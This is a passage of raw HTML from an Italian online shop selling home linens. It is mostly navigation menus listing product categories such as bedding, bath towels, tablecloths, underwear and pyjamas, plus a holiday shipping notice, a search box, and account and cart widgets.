data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a 